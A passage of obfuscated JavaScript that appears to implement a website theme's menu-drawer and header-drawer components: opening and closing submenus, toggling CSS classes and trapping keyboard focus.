_0x4d00c0!==_0x547ca1},cgibw:_0x5ec74f(2771,5990,4708,5514),qEiyN:"menu-opening",iGlzc:function(_0x12cf54){return _0x12cf54()},AIYLp:function(_0x540424){return _0x540424()},RtUol:function(_0x30b933,_0x48e584,_0x3d9a92){return _0x30b933(_0x48e584,_0x3d9a92)},aeUHf:function(_0x48c609,_0x1cc7c4,_0x88aa08){return _0x48c609(_0x1cc7c4,_0x88aa08)},ujAeo:function(_0x29b0e1){return _0x29b0e1()},aIUlN:_0x5ec74f(1657,2696,1654,2540)+_0x5ec74f(3935,4930,4307,5119)+_0x5ec74f(1184,2605,2049,275)+"e)",VvYdF:function(_0x4c43a5,_0x7e0d8){return _0x4c43a5===_0x7e0d8},Ezhln:_0x5ec74f(2172,1887,1670,1901),Hcbgl:_0x5ec74f(5064,2471,4034,3937)+_0x4f17ec(2879,1956,3916,2754),YUhGE:function(_0x51dc65,_0x324864){return _0x51dc65===_0x324864},tcRTB:"diyHo"};let _0x5afbd8=_0x3373bb[_0x4f17ec(460,2196,3336,614)+_0x4f17ec(4384,2729,758,2700)],_0x125726=_0x5afbd8[_0x5ec74f(3767,4001,3916,3761)],_0x4e2c6c=_0x125726[_0x4f17ec(-1450,483,1166,1472)](".has-submenu"),_0x36bee8=_0x125726[_0x4f17ec(4976,3209,3696,3206)+"te"]("open"),_0x554bd1=window.matchMedia(_0x54b35b[_0x5ec74f(1331,3774,1904,191)]);function _0x4f17ec(_0xe654f,_0x2b4c65,_0x383230,_0x1a27ae){return _0xcfc1fc(_0x2b4c65- -824,_0xe654f,_0x383230-142,_0x1a27ae-376)}function _0x5ec74f(_0xdd4a78,_0x2e3a79,_0x1c2fbd,_0x30c297){return _0x28ed8b(_0xdd4a78-268,_0xdd4a78,_0x1c2fbd-336,_0x1c2fbd-1018)}function _0x17dc5c(){function _0xe7d2aa(_0x28f75c,_0xebf4b3,_0x525eb4,_0xd5ffa){return _0x4f17ec(_0x525eb4,_0xd5ffa- -787,_0x525eb4-7,_0xd5ffa-144)}_0x54b35b[_0xe7d2aa(385,545,857,337)](trapFocus,_0x5afbd8[_0xe7d2aa(-806,208,-1156,228)+_0xe7d2aa(-918,1026,1212,716)],_0x125726[_0x42b6fe(3069,1812,3537,1169)+_0xe7d2aa(1743,-262,1613,432)](_0x42b6fe(-258,1388,197,1323)));function _0x42b6fe(_0xb591db,_0x4af687,_0x43bbcb,_0x4c25cc){return _0x5ec74f(_0x43bbcb,_0x4af687-385,_0x4af687- -812,_0x4c25cc-217)}_0x5afbd8[_0x42b6fe(3088,1102,3113,-195)+"tSibling"][_0xe7d2aa(1569,5194,3736,3221)+"tListener"](_0xe7d2aa(-638,-480,-467,774)+"end",_0x17dc5c)}if(_0x54b35b[_0x5ec74f(4073,2591,3470,4275)](_0x125726,this[_0x5ec74f(4182,6912,4971,6576)+_0x5ec74f(2473,3856,3947,2153)]))if(_0x54b35b[_0x4f17ec(1082,2198,3969,3162)](_0x54b35b.Ezhln,_0x4f17ec(-435,771,2109,1180))){let _0x5b2906=_0x140d13[_0x5ec74f(3157,40,1382,2151)](_0x54b35b[_0x4f17ec(3830,1869,1205,-91)]);_0x5b2906&&_0x5b2906.classList.remove(_0x54b35b[_0x5ec74f(1329,3201,1387,3223)]),_0x414020.classList[_0x4f17ec(560,2566,2046,4198)](_0x5ec74f(4598,2809,2999,1942)+"ng"),_0x5003f1[_0x5ec74f(2797,1076,2624,4041)+_0x5ec74f(809,3237,2118,1903)](_0x54b35b[_0x5ec74f(4993,4460,4050,3406)])[_0x5ec74f(2947,1373,1475,2822)+"te"](_0x54b35b[_0x4f17ec(3088,4195,3836,3018)],!1),_0x54b35b[_0x5ec74f(4462,5670,5058,6975)](_0xa5455,_0x2bc838[_0x4f17ec(901,1725,3623,580)+"tor"](_0x54b35b[_0x5ec74f(5263,4166,4050,5596)])),this[_0x5ec74f(2211,4722,3867,5397)+"tion"](_0x476b74)}else{if(_0x36bee8&&_0x3373bb[_0x5ec74f(6058,3734,5014,5271)+_0x4f17ec(-93,777,-830,58)](),_0x36bee8)if(_0x54b35b[_0x4f17ec(2914,2571,3904,4551)](_0x5ec74f(4586,3172,3784,4237),"PUnLz"))this[_0x4f17ec(4079,3704,2952,3563)+"rawer"](_0x3373bb,_0x5afbd8);else return!_0x46079e(_0x45a64a)&&_0x19a78f(_0x54b35b[_0x5ec74f(1581,2844,2666,2492)],_0x4b2c21);else this[_0x4f17ec(1616,2393,863,556)+_0x5ec74f(-85,1372,1300,872)](_0x5afbd8);window[_0x5ec74f(1569,2539,1290,-717)]("(max-width"+_0x5ec74f(515,506,1528,515))&&document[_0x5ec74f(5550,3708,3996,5455)+_0x4f17ec(767,780,2131,-813)][_0x5ec74f(4355,4633,5151,6809)][_0x4f17ec(1277,1900,2541,2608)+"y"](_0x54b35b[_0x4f17ec(1516,2084,714,3262)],window[_0x4f17ec(1367,1441,1934,1729)+"t"]+"px")}else _0x54b35b.YUhGE(_0x54b35b[_0x4f17ec(2939,933,1294,2410)],_0x4f17ec(-481,1003,484,2662))?_0x54b35b[_0x5ec74f(4811,5029,3985,5983)](setTimeout,()=>{function _0x368571(_0x4601ac,_0x2cf79a,_0x46285f,_0x2a1c0d){return _0x4f17ec(_0x2cf79a,_0x4601ac-494,_0x46285f-434,_0x2a1c0d-70)}function _0x4e5254(_0x5b6028,_0x55f0bf,_0x45551e,_0x500de8){return _0x5ec74f(_0x55f0bf,_0x55f0bf-209,_0x45551e- -1129,_0x500de8-161)}_0x54b35b[_0x4e5254(758,3755,1968,-28)](_0x54b35b.cgibw,"txUiP")?(_0x125726[_0x4e5254(1244,1331,1442,2131)].add(_0x54b35b[_0x4e5254(452,3023,1174,-568)]),_0x5afbd8[_0x368571(1070,864,-975,3013)+"te"](_0x4e5254(3459,3618,1595,1265)+_0x368571(3050,3115,4631,1493),!0),_0x4e2c6c&&_0x4e2c6c[_0x4e5254(265,3314,1442,2913)].add(_0x54b35b[_0x4e5254(-519,-913,258,-1371)]),!_0x554bd1||_0x554bd1[_0x4e5254(-298,1091,777,-1044)]?_0x54b35b[_0x4e5254(3196,1729,1501,-85)](_0x17dc5c):_0x5afbd8[_0x368571(1509,1529,2974,336)+_0x368571(1997,2601,1744,944)][_0x368571(3393,3243,5371,1746)+_0x4e5254(5618,4031,3943,3653)](_0x4e5254(3231,-669,1331,448)+_0x368571(3652,1867,4281,5565),_0x17dc5c)):this[_0x368571(2088,3317,361,2349)+_0x4e5254(2648,1045,1683,85)][_0x368571(2166,4121,3879,1722)].add(_0x54b35b.DnhAZ)},-3544+2031*-1+5675*1):(_0x54b35b[_0x4f17ec(4905,3785,5082,2953)](_0x27eec8),_0x54b35b[_0x4f17ec(4156,3579,2956,3861)](_0x51dda9,_0x54b35b[_0x4f17ec(2824,3086,3871,2268)](_0x2eaef1,_0x54b35b[_0x5ec74f(5658,3037,4876,6270)](_0x245f67),_0x2f0e45>_0x391441),!0))}[_0xcfc1fc(3217,3074,1885,3464)+_0xcfc1fc(1225,-545,1697,-499)](_0x52cabd){var _0x16fc00={uhqvX:function(_0x3e356f,_0x11a84b){return _0x3e356f(_0x11a84b)},dWKeP:function(_0x4bec60,_0x131b85,_0xb0a52e){return _0x4bec60(_0x131b85,_0xb0a52e)},xOCZy:function(_0x2ade59,_0x827a5e){return _0x2ade59===_0x827a5e},rVOPo:_0x4fd43a(2065,4715,3588,3892),FkQKH:"menu-opening",JqUDr:function(_0x5ac1bb,_0x54bdce,_0xe4ded3){return _0x5ac1bb(_0x54bdce,_0xe4ded3)}};setTimeout(()=>{var _0xf95cbd={PhfvW:function(_0x4a08a5,_0x3ad735){function _0x58985c(_0x440832,_0x2364e2,_0x2ea2be,_0x5c6159){return _0x1d57(_0x5c6159-227,_0x2ea2be)}return _0x16fc00[_0x58985c(4361,3956,3502,4395)](_0x4a08a5,_0x3ad735)},VhVOb:function(_0x5a2268,_0x15f47b,_0x1c94f7){function _0x2d1b2d(_0x21a245,_0x584eb2,_0x11d6e7,_0x1ef1fc){return _0x1d57(_0x11d6e7- -732,_0x1ef1fc)}return _0x16fc00[_0x2d1b2d(2742,1003,1273,212)](_0x5a2268,_0x15f47b,_0x1c94f7)}};function _0x3a00fe(_0x39db42,_0x2b55a1,_0x50e9a1,_0x5b22df){return _0x4fd43a(_0x39db42,_0x2b55a1-392,_0x2b55a1- -1144,_0x5b22df-484)}function _0x113f08(_0x52ea80,_0x1fc310,_0xb255b1,_0x1d5a9c){return _0x4fd43a(_0x1d5a9c,_0x1fc310-40,_0x52ea80- -1461,_0x1d5a9c-365)}_0x16fc00[_0x113f08(1174,1824,-58,3059)]("hkNBj",_0x16fc00[_0x3a00fe(2680,776,2361,1202)])?_0xf95cbd[_0x113f08(3141,2296,2699,3626)](_0x5e3b7d,_0x285948)?_0xf95cbd.VhVOb(_0x408984,_0xd30e93,_0x409e6d):_0x5f17ef(_0x2926f6,_0x32fba8):this[_0x113f08(3282,3730,3148,2016)+"sToggle"][_0x113f08(882,1643,1079,844)][_0x3a00fe(3820,2286,2300,3345)](_0x16fc00[_0x3a00fe(3969,3095,2202,3691)])}),_0x52cabd[_0x4fd43a(1870,1931,1247,698)+"te"](_0x56f432(4055,3688,2313,1987)+_0x4fd43a(1678,3576,3227,4913),!0);function _0x56f432(_0x59a7db,_0xb4ee28,_0x3dd525,_0x290c68){return _0x28ed8b(_0x59a7db-51,_0x59a7db,_0x3dd525-67,_0x3dd525-607)}function _0x4fd43a(_0x5527d0,_0x562027,_0x1268a1,_0x3c9fdf){return _0x28ed8b(_0x5527d0-35,_0x5527d0,_0x1268a1-388,_0x1268a1-790)}_0x16fc00.JqUDr(trapFocus,this.mainDetailsToggle,_0x52cabd),document[_0x56f432(1383,2553,2606,1635)][_0x4fd43a(303,1456,2343,4223)].add("overflow-h"+_0x56f432(2336,3733,2873,1944)+this.dataset[_0x4fd43a(2543,1383,2746,3489)])}[_0x28ed8b(3537,2554,5314,3585)+_0xcfc1fc(3157,2443,1567,3826)](_0x1e4c64,_0x25698c=!1){function _0xab8fbd(_0x589712,_0x39c5d8,_0x278041,_0x2973f2){return _0x28ed8b(_0x589712-269,_0x39c5d8,_0x278041-158,_0x2973f2-343)}function _0x5043a0(_0xf8731d,_0x4269d5,_0x17067e,_0x24b841){return _0x28ed8b(_0xf8731d-217,_0x17067e,_0x17067e-145,_0x4269d5- -486)}var _0x2d7332={OvHjf:_0x5043a0(1199,82,-1440,-1573),MeIQC:_0xab8fbd(1501,3116,3672,2324)+"ng",oKROm:_0x5043a0(522,-194,-1679,-795),Mkrnu:function(_0x1b238f,_0x50c728){return _0x1b238f===_0x50c728},dEGmn:_0xab8fbd(4798,4618,4213,4185),AVyKj:_0x5043a0(1360,2367,3276,458)+"en",bdFJJ:_0x5043a0(-28,1870,1877,1813)+"pen",CNRrX:function(_0x24968c,_0x2f811c){return _0x24968c(_0x2f811c)}};_0x1e4c64!==void 0&&(this[_0x5043a0(2270,3467,3153,3790)+_0x5043a0(2508,2443,2468,3381)].classList[_0xab8fbd(2590,3624,1516,2790)](_0x2d7332.MeIQC),this[_0xab8fbd(5966,4879,4323,4296)+_0xab8fbd(2671,3753,2328,3272)][_0xab8fbd(2438,2191,1820,1949)+_0x5043a0(1847,1742,303,839)](_0xab8fbd(5185,5478,4628,4361))[_0xab8fbd(3790,3190,2871,2997)](_0x27b3ed=>{function _0x2ad18f(_0x3c4940,_0x346442,_0x2c9181,_0x20e564){return _0xab8fbd(_0x3c4940-14,_0x20e564,_0x2c9181-430,_0x3c4940- -619)}function _0x2d7c8c(_0x7cce9e,_0x35017e,_0x3da2e6,_0x39840e){return _0xab8fbd(_0x7cce9e-232,_0x39840e,_0x3da2e6-417,_0x7cce9e- -545)}_0x2d7332.OvHjf==="oyidE"?_0x817e2a[_0x2ad18f(3838,4413,3038,1851)](" ")[_0x2ad18f(2378,2813,2714,2486)](function(_0xf720d3){function _0x49d002(_0xfcb7d5,_0xabab15,_0x3d14b6,_0x4a72bb){return _0x2d7c8c(_0xfcb7d5-250,_0xabab15-358,_0x3d14b6-395,_0x3d14b6)}var _0x2626fc=_0xf720d3[_0x49d002(4162,4794,4576,3175)](".");_0x1a8e53(_0x3b3ea4,_0x2626fc[0],_0x2626fc[-5733+-4934*1+762*14])}):(_0x27b3ed.removeAttribute(_0x2d7c8c(3404,3007,4851,4608)),_0x27b3ed[_0x2d7c8c(1351,2182,2742,-167)][_0x2d7c8c(2245,532,1357,2542)](_0x2d7332[_0x2ad18f(3143,4159,3745,4022)]))}),this[_0x5043a0(4033,3467,4371,3862)+_0x5043a0(2181,2443,1113,4038)]["querySelec"+_0xab8fbd(2742,3912,923,2571)](_0x2d7332[_0xab8fbd(918,2164,718,874)])[_0x5043a0(2294,2168,176,640)](_0x4d9ad9=>{function _0x1d5df4(_0xdd05b3,_0x4cd805,_0x1e7d01,_0x2435d9){return _0x5043a0(_0xdd05b3-280,_0x2435d9-644,_0xdd05b3,_0x2435d9-160)}function _0x374c20(_0x5013ad,_0x4d614a,_0x2762bf,_0x23a734){return _0xab8fbd(_0x5013ad-32,_0x5013ad,_0x2762bf-309,_0x23a734- -749)}if(_0x2d7332[_0x374c20(944,2487,4841,2842)](_0x2d7332[_0x1d5df4(3979,3474,2171,3531)],_0x2d7332[_0x374c20(1718,3777,4679,2967)]))_0x4d9ad9.classList[_0x374c20(3204,1717,2555,2041)](_0x2d7332[_0x1d5df4(1204,4211,4016,3015)]);else{var _0x31254b={};_0x31254b[_0x374c20(3902,762,3751,2262)]=_0x374c20(2120,-436,1326,1160),_0x31254b[_0x1d5df4(4539,3264,2630,2989)]=_0x2d7332[_0x1d5df4(4588,3712,2199,2585)];var _0xb1f19a=_0x31254b;_0x3e85db[_0x1d5df4(4366,2049,4081,2938)+_0x374c20(2217,5031,5416,3648)](_0x374c20(4304,4198,2620,2377),function(){_0x333092[_0x7c797d(2529,3014,2383,3681)](_0x3f4504=>_0x3f4504[_0x7c797d(1002,1913,743,2174)].remove(_0x24fd44(2870,937,1377,4703)));function _0x7c797d(_0x582656,_0x59931d,_0x10570a,_0x22c6da){return _0x374c20(_0x10570a,_0x59931d-93,_0x10570a-113,_0x59931d-766)}this[_0x7c797d(1015,1913,1064,3465)][_0x7c797d(4450,3e3,3072,2172)](_0xb1f19a[_0x7c797d(3046,3028,4509,3585)]),_0x3f1800.forEach(_0x33f1df=>_0x33f1df.style.display="none");const _0x57ac2c=this[_0x24fd44(4162,6171,2378,2804)+"te"]("data-unit");function _0x24fd44(_0x4dc6a9,_0x52dd83,_0x22d360,_0x5088dd){return _0x374c20(_0x52dd83,_0x52dd83-413,_0x22d360-118,_0x4dc6a9-1710)}_0x48bea0[_0x24fd44(1724,3484,3301,3628)+"ById"](_0x57ac2c+"-table")[_0x7c797d(6277,4493,4130,5352)].display=_0xb1f19a[_0x24fd44(4135,4653,5672,2310)]})}}),document[_0xab8fbd(812,425,1023,2342)][_0xab8fbd(1851,3516,2933,1896)][_0xab8fbd(819,1654,1490,2790)](_0x5043a0(2231,2486,1444,3813)+_0xab8fbd(4430,1304,4196,2609)+this.dataset[_0x5043a0(3503,1470,1827,2448)]),_0x2d7332.CNRrX(removeTrapFocus,_0x25698c),this[_0x5043a0(4006,2363,4379,4028)+_0x5043a0(-480,335,1312,1521)](this["mainDetail"+_0x5043a0(2906,2443,585,3469)]))}[_0x28ed8b(5436,5050,4725,4007)](_0x2e8c13){function _0x5b6716(_0x57a1ed,_0x4d2461,_0xaf8fbf,_0x3d338d){return _0x28ed8b(_0x57a1ed-197,_0x3d338d,_0xaf8fbf-314,_0x57a1ed-986)}var _0x1e05a5={BwYkd:function(_0x5dd397,_0x2bc62a,_0x2972ee){return _0x5dd397(_0x2bc62a,_0x2972ee)},NNvQv:function(_0x2b35b7,_0x2871d5){return _0x2b35b7===_0x2871d5},dayRk:_0x5b6716(2177,3564,1475,211),cQtZp:_0x569163(2269,2594,1092,2651),eZsmW:"open",VGgqZ:"UfTxH",GPrYl:function(_0x35b63d,_0x4e6cea){return _0x35b63d(_0x4e6cea)}};function _0x569163(_0x1b0ef1,_0x2a874e,_0x507cb3,_0x581597){return _0x28ed8b(_0x1b0ef1-54,_0x1b0ef1,_0x507cb3-361,_0x507cb3- -659)}_0x1e05a5[_0x569163(-691,1795,-107,1216)](setTimeout,()=>{function _0x45ef24(_0x4dd90c,_0x54ca3e,_0x38ff62,_0x5a31b4){return _0x5b6716(_0x4dd90c- -14,_0x54ca3e-450,_0x38ff62-105,_0x38ff62)}function _0x377b5b(_0x2e560f,_0x4e594a,_0xc5a3a6,_0x517355){return _0x569163(_0x517355,_0x4e594a-323,_0x4e594a-427,_0x517355-93)}_0x1e05a5[_0x45ef24(4943,6575,6035,6905)](_0x1e05a5[_0x377b5b(2363,583,1668,2254)],_0x1e05a5[_0x45ef24(4314,5243,5688,2527)])?_0x14c1c3[_0x45ef24(4420,6133,4647,3269)]():this[_0x45ef24(4925,2921,4757,5927)+_0x45ef24(3901,2709,2669,3696)][_0x45ef24(4062,4700,4755,4010)+"te"](_0x1e05a5[_0x45ef24(2168,3225,2832,3983)])&&!this["mainDetail"+_0x45ef24(3901,5924,5400,5758)].contains(document[_0x377b5b(4941,3743,4554,3674)+_0x45ef24(4562,3266,2545,4092)])&&(_0x1e05a5[_0x377b5b(4571,3739,2116,2562)](_0x1e05a5[_0x377b5b(3987,3049,1554,4867)],_0x1e05a5[_0x377b5b(1843,3049,2408,4723)])?this[_0x45ef24(4557,3330,4190,5601)+_0x377b5b(128,1982,1452,324)]():_0x1e05a5[_0x377b5b(2683,3646,3796,5334)](_0x5c593f,_0x3a4b84,_0xe21dc0?"":_0x45ef24(4631,3243,5849,6597)))})}[_0xcfc1fc(2399,1399,4299,4130)+_0x28ed8b(3723,400,1515,2144)](_0x27e152){function _0x4c5283(_0x3c0404,_0x15ced6,_0x223ea2,_0x3e5cbe){return _0x28ed8b(_0x3c0404-300,_0x3c0404,_0x223ea2-223,_0x15ced6-1271)}function _0x17e212(_0x48d6bd,_0x390f69,_0x150ec9,_0xa873c4){return _0xcfc1fc(_0x48d6bd- -709,_0x150ec9,_0x150ec9-60,_0xa873c4-111)}let _0x36885f=_0x27e152[_0x4c5283(4652,3348,2344,4843)+_0x4c5283(2968,3881,5262,3963)].closest(_0x4c5283(3942,5289,4610,5063));this[_0x4c5283(3535,1879,2509,1385)+"nu"](_0x36885f)}closeSubmenu(_0x1e7624){function _0xd4019(_0x4e2d5a,_0x41894d,_0x4f7ad8,_0x50046c){return _0xcfc1fc(_0x50046c- -478,_0x4e2d5a,_0x4f7ad8-401,_0x50046c-31)}var _0x887706={};_0x887706[_0xd4019(2449,-268,1872,964)]=_0xd4019(5342,1814,3577,3318)+"en",_0x887706[_0xd4019(1411,1088,1434,934)]=_0x15a520(903,3875,2890,3580)+"ng",_0x887706[_0xd4019(209,1230,-88,1797)]=_0x15a520(3551,5777,3757,5594),_0x887706[_0xd4019(1561,1359,3445,1807)]=_0x15a520(1106,681,2615,3517)+_0x15a520(2736,5317,3346,1445);var _0x2f119f=_0x887706;let _0x503c3c=_0x1e7624[_0xd4019(773,646,1716,829)](".submenu-o"+_0x15a520(32,1891,2014,1566));_0x503c3c&&_0x503c3c[_0x15a520(1798,2772,2462,4376)][_0x15a520(2249,5004,3356,1449)](_0x2f119f[_0xd4019(2453,574,350,964)]),_0x1e7624[_0x15a520(1833,525,2462,1249)].remove(_0x2f119f[_0xd4019(-569,1740,2903,934)]),_0x1e7624["querySelec"+_0x15a520(3525,3845,2009,3933)](_0x2f119f.uElaE)[_0xd4019(1295,445,304,922)+"te"](_0x2f119f[_0x15a520(3367,3543,2251,2408)],!1),removeTrapFocus(_0x1e7624[_0xd4019(468,316,3848,2071)+_0xd4019(2580,3521,2320,1565)](_0x2f119f.uElaE));function _0x15a520(_0x147183,_0x3ab6c3,_0x259ab1,_0x2b1cf4){return _0x28ed8b(_0x147183-204,_0x2b1cf4,_0x259ab1-230,_0x259ab1-909)}this[_0xd4019(3810,3971,3480,3314)+_0x15a520(2351,1076,1730,-198)](_0x1e7624)}[_0xcfc1fc(3792,1767,2633,2243)+_0xcfc1fc(1764,1536,293,358)](_0x47dcb2){function _0x2125da(_0x1d4873,_0x44f4a5,_0x13f0b0,_0x29944c){return _0x28ed8b(_0x1d4873-434,_0x29944c,_0x13f0b0-169,_0x13f0b0-1056)}var _0x2604c1={pzUtz:function(_0x37b274,_0x1fa3f0,_0x2df13c,_0x481034){return _0x37b274(_0x1fa3f0,_0x2df13c,_0x481034)},uZNzS:function(_0x1bdffa,_0x50887b,_0x3a5464,_0x58d390){return _0x1bdffa(_0x50887b,_0x3a5464,_0x58d390)},ZMWwh:_0x5978ce(2322,2014,5135,3205),bwFjd:_0x2125da(3270,401,2044,1864),IClLr:function(_0x10946b){return _0x10946b()},RfKdE:function(_0x1179d8,_0x22d787){return _0x1179d8<_0x22d787},LvErL:function(_0x430e54,_0x579f64){return _0x430e54(_0x579f64)},xZTrR:function(_0x34e95a,_0x310028){return _0x34e95a-_0x310028},kGbtn:function(_0x8b3b77,_0xd7b83e){return _0x8b3b77===_0xd7b83e},iXJKe:"Ipngx",RsPTu:function(_0x9b3683,_0x4c6665){return _0x9b3683!==_0x4c6665},Oxkmq:_0x5978ce(3054,3497,3015,2207),pIeSa:function(_0x1f2532,_0x32cce8){return _0x1f2532-_0x32cce8},PUeKX:_0x2125da(3918,3772,2794,4146),dnagX:_0x2125da(3673,4108,4577,4958),vWaxa:_0x2125da(4134,5292,4847,3515),Tjzlb:_0x5978ce(3830,2179,4211,3603)+"en]",PEYOi:function(_0xb9b070,_0x56e517,_0x16a735){return _0xb9b070(_0x56e517,_0x16a735)},BwKdV:_0x2125da(3306,2740,3904,1880)};function _0x5978ce(_0xfd295d,_0x225b91,_0x18beaa,_0xce7062){return _0xcfc1fc(_0xce7062- -1461,_0xfd295d,_0x18beaa-120,_0xce7062-486)}let _0x20dbc5,_0x3ea0f7=_0x44dcb0=>{function _0x5170ca(_0x29a95a,_0x49b352,_0xbb9c31,_0x6d2a70){return _0x5978ce(_0xbb9c31,_0x49b352-262,_0xbb9c31-55,_0x6d2a70-46)}function _0x4341db(_0x55c0de,_0x1f5c59,_0x2c7892,_0x548cc0){return _0x2125da(_0x55c0de-120,_0x1f5c59-259,_0x1f5c59- -1176,_0x55c0de)}var _0x272958={gjQun:function(_0x33daef){function _0x3ea629(_0x4ad40b,_0x3f7c42,_0x2f6f5c,_0x3700ae){return _0x1d57(_0x4ad40b- -351,_0x3f7c42)}return _0x2604c1[_0x3ea629(934,2976,2731,-174)](_0x33daef)},hQbJL:function(_0x33ebea,_0x1ea5b3){return _0x2604c1.RfKdE(_0x33ebea,_0x1ea5b3)},AGuuK:function(_0x4bbdef,_0x8a07e3){function _0x10ec83(_0x1e6d17,_0xeea4f6,_0x4e48a2,_0x3c61a2){return _0x1d57(_0x4e48a2- -590,_0x1e6d17)}return _0x2604c1[_0x10ec83(-1129,177,-96,-685)](_0x4bbdef,_0x8a07e3)},jISlU:function(_0x4ac4d0,_0x2b2e95){function _0x5ceedd(_0x3d613e,_0x49c627,_0x4ee1e3,_0x5d9f0c){return _0x1d57(_0x49c627- -916,_0x3d613e)}return _0x2604c1[_0x5ceedd(1692,1855,944,547)](_0x4ac4d0,_0x2b2e95)}};if(_0x2604c1[_0x4341db(1936,2654,4659,1662)]("Ipngx",_0x2604c1.iXJKe))if(_0x2604c1[_0x4341db(1445,2654,2961,3651)](_0x20dbc5,void 0)&&(_0x2604c1.RsPTu(_0x2604c1.Oxkmq,_0x4341db(4169,2605,4254,1536))?_0x2c5ba2[_0x5170ca(-616,1093,2465,516)]():_0x20dbc5=_0x44dcb0),_0x2604c1.pIeSa(_0x44dcb0,_0x20dbc5)<-8*-470+-1*-5603+-8963)_0x2604c1.PUeKX===_0x2604c1[_0x5170ca(1059,658,-1485,248)]?_0x35d2ae&&(_0x2604c1.pzUtz(_0x3293fc,_0x532241,_0x418b4f,!_0x57c7c4),_0x2604c1.uZNzS(_0x27ff0f,_0x53ede2,_0x12ff05,_0x1b727d[_0x5170ca(2987,3193,3515,3399)][_0x4862ab?_0x2604c1[_0x5170ca(2133,145,2084,1983)]:_0x2604c1[_0x4341db(2826,3831,4687,1893)]])):window[_0x5170ca(283,1985,-247,966)+_0x5170ca(864,2488,3376,1637)+"e"](_0x3ea0f7);else if(_0x2604c1[_0x4341db(1355,2654,1902,3878)](_0x2604c1[_0x5170ca(714,2895,2722,2470)],_0x5170ca(341,1512,643,632))){if(_0x4c410a=_0x272958[_0x5170ca(-222,21,25,1686)](_0x2b5f3a),!_0x272958[_0x4341db(2113,2245,2037,2150)](_0x272958[_0x4341db(1480,3505,3516,3202)](_0x2cfa23,_0x272958.jISlU(_0x5ecfd5,_0x3e32a9=_0x536c41(!_0x9a9f4c))),848+-5231*1+548*8))return _0x3a03bb?4085*1+-5986+1901:_0x47bc1a}else _0x47dcb2[_0x4341db(2063,3561,2129,4620)+_0x5170ca(1526,2734,1744,888)](_0x5170ca(2108,2610,3827,3134)),_0x47dcb2.closest(_0x2604c1[_0x5170ca(1431,2089,10,1904)])&&_0x2604c1[_0x4341db(1412,963,720,2829)](trapFocus,_0x47dcb2[_0x5170ca(-1760,1068,-1797,-108)](_0x2604c1.Tjzlb),_0x47dcb2["querySelec"+_0x5170ca(826,236,-543,628)](_0x2604c1[_0x5170ca(-948,-716,1810,-214)]));else return this[_0x5170ca(1168,301,1074,2039)].off(_0x4157f1),this};window[_0x5978ce(2805,2017,771,920)+_0x5978ce(1281,2169,2846,1591)+"e"](_0x3ea0f7)}}customElements[_0xcfc1fc(2431,554,3157,2899)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){function _0x45c308(_0x5b8d14,_0x39f086,_0x26d3bc,_0x5547b4){return _0x28ed8b(_0x5b8d14-203,_0x5547b4,_0x26d3bc-254,_0x5b8d14-19)}function _0x53b459(_0x45496e,_0x48d9f7,_0x5d2840,_0x1d911e){return _0xcfc1fc(_0x48d9f7- -1181,_0x1d911e,_0x5d2840-406,_0x1d911e-110)}super(),this["querySelec"+_0x53b459(3189,1990,1119,3140)](_0x45c308(2519,1851,2522,3608)+_0x53b459(2871,3248,4128,3400)+_0x45c308(1245,3171,953,-392))[_0x53b459(4134,2416,1049,3598)](_0x48f1c3=>_0x48f1c3[_0x53b459(3232,2542,1898,751)+_0x53b459(4290,3816,2121,2167)](_0x53b459(4530,2545,2986,1532),this[_0x53b459(1086,2576,1249,4300)+_0x53b459(1921,2943,3581,3388)][_0x53b459(1308,2497,1710,4314)](this)))}[_0x28ed8b(4276,2587,1656,2274)+_0x28ed8b(-895,589,1831,282)](_0x374a63){var _0x531c19={baHiV:_0x20909c(2838,123,605,2089)+"ng",lySrc:_0x20909c(3435,3242,1289,2919)+"eader",xiLGW:_0x20909c(2867,1642,1131,1078)+_0x3b2526(3520,4148,2511,5707),tsPSQ:function(_0x3e4212,_0x4fd811){return _0x3e4212(_0x4fd811)},nIQek:function(_0x7d125e,_0x1d137d){return _0x7d125e-_0x1d137d},frMQc:"menu-open",kEgZk:function(_0xaefb9,_0x1a481b,_0x3d9264){return _0xaefb9(_0x1a481b,_0x3d9264)}};this[_0x20909c(3420,3577,2246,1644)]=this[_0x20909c(2716,2765,2988,1644)]||document[_0x20909c(3586,1482,1232,1714)+_0x3b2526(3287,1459,2799,2865)](_0x531c19[_0x20909c(3209,1105,2445,2026)]);function _0x20909c(_0x5d910f,_0x2f91d6,_0x12a4a1,_0x100272){return _0xcfc1fc(_0x100272- -835,_0x12a4a1,_0x12a4a1-19,_0x100272-104)}this.borderOffset=this[_0x3b2526(2839,3705,3858,5357)+"et"]||this[_0x20909c(2494,-824,2314,472)](_0x531c19[_0x20909c(1495,3068,654,1605)]).classList[_0x3b2526(2617,1931,3815,1033)](_0x3b2526(1719,2304,4147,2227)+_0x3b2526(448,851,2302,-306)+_0x3b2526(2987,2863,2261,4038))?8*976+6951+-14758:7*-1138+-8721+16687,document[_0x20909c(1613,4301,1235,3086)+_0x3b2526(2692,1020,2537,1514)].style[_0x3b2526(1542,2140,1527,575)+"y"](_0x20909c(3467,4398,2111,3716)+_0x3b2526(2049,2268,2495,1819)+_0x20909c(251,2713,1673,929),_0x531c19[_0x3b2526(219,586,-519,592)](parseInt,_0x531c19[_0x3b2526(6002,4245,5187,4104)](this[_0x20909c(2980,367,1518,1644)][_0x20909c(4076,4621,3344,3222)+_0x3b2526(1229,1594,740,501)+"t"]()[_0x3b2526(5312,3759,4744,2829)],this[_0x3b2526(4167,3705,1902,1998)+"et"]))+"px"),this[_0x20909c(2533,1994,1043,1644)][_0x20909c(3233,1889,2738,1661)][_0x3b2526(4662,2999,2328,3842)](_0x531c19[_0x20909c(1424,940,-100,280)]),_0x531c19[_0x20909c(771,1426,2312,335)](setTimeout,()=>{function _0x3ef570(_0x2a2756,_0x2f8305,_0x1d155c,_0x18c38f){return _0x3b2526(_0x2a2756-42,_0x1d155c- -113,_0x18c38f,_0x18c38f-478)}function _0x59b813(_0x445f48,_0x276d72,_0x4681af,_0x15d09e){return _0x3b2526(_0x445f48-268,_0x276d72- 